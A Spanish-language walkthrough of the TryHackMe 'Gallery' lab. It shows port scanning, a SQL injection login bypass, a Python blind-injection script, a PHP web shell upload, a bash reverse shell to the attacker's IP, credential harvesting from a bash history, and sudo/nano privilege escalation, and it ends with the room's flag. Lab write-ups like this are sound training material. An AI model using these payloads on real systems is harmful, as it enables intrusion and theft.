Write up de la maquina Gallery de dificultad facil de la plataforma Tryhackme.
Enumeracion
Empezemos haciendo un escaneo de puerto a la maquina victima
1
2
3
4
5
❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.47.107
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
Intentemos detectar la version que corre para estos dos puertos y exportar el output en un archivo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sCV -p80,8080 10.10.47.107 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-02 15:30 -05
Nmap scan report for 10.10.47.107
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Simple Image Gallery System
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Accedamos a la web para ver, en el puerto 80 solo tenemos una pagina predeterminada de apache. 
Al acceder a la pagina web que corre en el puerto 8080 nos redirije a un panel de login. 
Este login se puede bypassear con una inyeccion sql simple ' or 1=1-- -
La inyeccion sql es basada en la respuesta del lado del servidor, si quisieramos dumpear la contraseña del administrador lo podriamos hacer atraves de este script de python
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#!/usr/bin/python3
import string, signal, pdb, requests
from pwn import *
def ctrl_c(sig, frame):
print ("\n\n[!] Saliendo.\n")
sys.exit(1)
# Ctr + C
signal.signal(signal.SIGINT, ctrl_c)
# Variables
url = 'http://10.10.47.107/gallery/classes/Login.php?f=login'
characters = 'abcdef' + string.digits
def SQlI():
l1 = log.progress('SQLI')
l1.status("Iniciando Ataque")
password = ''
time.sleep(1)
l2 = log.progress('Password')
for position in range(1,35):
for character in characters:
data_post = {
"username":"admin' and if(substring(password,%d,1)='%c',sleep(0),1)-- -" % (position, character),
"password":"admin"
}
l1.status(data_post['username'])
r = requests.post(url, data=data_post)
if "success" not in r.text:
password += character
l2.status(password)
break
if __name__ == "__main__":
SQlI()
Lo ejecutamos y nos da la contraseña la cual esta en md5
1
2
3
❯ python3 sqlI.py
[.] SQLI: admin' and if(substring(password,34,1)='9',sleep(0),1)-- -
[◑] Password: a228b12a08b6527e7978cbe5d914531c
Bueno esta contraseña no nos va a servir para nada, como el login lo pudimos bypassear con ' or 1=1-- -, veamos que podemos hacer en este panel administrativo.
Si le echamos un ojo a la seccion de nuestra cuenta podemos subir un archivo 
Creemos un archivo .php atraves del cual poder ejecutar comandos.
1
2
3
4
❯ cat shell.php
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
Si subimos este archivo y filtramos por shell.php en el codigo fuente de esta pagina podemos ver la ruta en la que se subio el archivo 
Probemos si la webshell se subio correctamente y bueno tenemos Capacidad de Ejecutar comandos en el sistema.
1
2
❯ curl -s -X GET -G "http://10.10.47.107/gallery/uploads/1677791220_shell.php" --data-urlencode 'cmd=whoami' |html2text;echo
www-data
Mandemenos una revershell en la cual operar mas comodos
1
❯ curl -s -X GET -G "http://10.10.47.107/gallery/uploads/1677791220_shell.php" --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.8.47.45/4444 0>&1"'
Y nos llega la consola
1
2
3
4
5
6
7
8
9
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.47.45] from (UNKNOWN) [10.10.1.214] 36086
bash: cannot set terminal process group (687): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gallery:/var/www/html/gallery/uploads$ whoami
whoami
www-data
www-data@gallery:/var/www/html/gallery/uploads$
Movimiento lateral
Enumerando el sistema me encontre con un directorio interesante, que parese ser el backup del directorio /home/mike
1
2
3
4
5
6
7
8
9
10
11
www-data@gallery:/var/backups$ cd /var/backups/
www-data@gallery:/var/backups$ ls -la
total 60
drwxr-xr-x 3 root root 4096 Mar 2 21:14 .
drwxr-xr-x 13 root root 4096 May 20 2021 ..
-rw-r--r-- 1 root root 34789 Feb 12 2022 apt.extended_states.0
-rw-r--r-- 1 root root 3748 Aug 25 2021 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3516 May 21 2021 apt.extended_states.2.gz
-rw-r--r-- 1 root root 3575 May 20 2021 apt.extended_states.3.gz
drwxr-xr-x 5 root root 4096 May 24 2021 mike_home_backup
www-data@gallery:/var/backups$
Ingresemos al directorio para ver que archivos tiene
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@gallery:/var/backups$ cd mike_home_backup/
www-data@gallery:/var/backups/mike_home_backup$ ls -la
total 36
drwxr-xr-x 5 root root 4096 May 24 2021 .
drwxr-xr-x 3 root root 4096 Mar 2 21:14 ..
-rwxr-xr-x 1 root root 135 May 24 2021 .bash_history
-rwxr-xr-x 1 root root 220 May 24 2021 .bash_logout
-rwxr-xr-x 1 root root 3772 May 24 2021 .bashrc
drwxr-xr-x 3 root root 4096 May 24 2021 .gnupg
-rwxr-xr-x 1 root root 807 May 24 2021 .profile
drwxr-xr-x 2 root root 4096 May 24 2021 documents
drwxr-xr-x 2 root root 4096 May 24 2021 images
www-data@gallery:/var/backups/mike_home_backup$
Si leemos el .bash_history vemos la contraseña del usuario mike en texto claro
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
Migremos a este usuario usando esta contraseña
1
2
3
4
5
www-data@gallery:/var/backups/mike_home_backup$ su mike
Password:
mike@gallery:/var/backups/mike_home_backup$ whoami
mike
mike@gallery:/var/backups/mike_home_backup$
Escalada De Privilegios
Si vemos los privilegios que tenemos a nivel de sudoers podemos ejecutar un script de bash como root sin proporcionar contraseña
1
2
3
4
5
6
7
mike@gallery:/var/backups/mike_home_backup$ sudo -l
Matching Defaults entries for mike on gallery:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
(root) NOPASSWD: /bin/bash /opt/rootkit.sh
mike@gallery:/var/backups/mike_home_backup$
Este es el script de bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
mike@gallery:/var/backups/mike_home_backup$ cat /opt/rootkit.sh
#!/bin/bash
read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;
# Execute your choice
case $ans in
versioncheck)
/usr/bin/rkhunter --versioncheck ;;
update)
/usr/bin/rkhunter --update;;
list)
/usr/bin/rkhunter --list;;
read)
/bin/nano /root/report.txt;;
*)
exit;;
esac
mike@gallery:/var/backups/mike_home_backup$
Ya veo una via atraves de la cual ejecutar comandos, en el modo read, abre un archivo con nano, bueno en nano podemos ejecutar comandos solamente tenemos que presionar ctrl + r y ctrl + x, y despues poner el comando que queramos ejecutar.
Ejecutemos el script y pongamos read en el argumento que nos pide el script
1
2
mike@gallery:/var/backups/mike_home_backup$ sudo /bin/bash /opt/rootkit.sh
Would you like to versioncheck, update, list or read the report ? read
Nos abre el archivo presionemos control + r y control + x, le voy asignar el privelegio suid a la bash para poder lanzarmela temporamente como el propietario, solo es ejecutar chmod u+s /bin/bash, para poder ejecutar este comando previamente tenemos que ejeuctar las dos combinaciones de teclas que mencione anteriormente.
ejecutamos bash -p para que nos de la consola como el propietario que es root, y hay podemos visualizar la flag.
1
2
3
4
5
6
mike@gallery:/var/backups/mike_home_backup$ bash -p
bash-4.4# whoami
root
bash-4.4# cat /root/root.txt
THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}
bash-4.4#
Gracias por leer

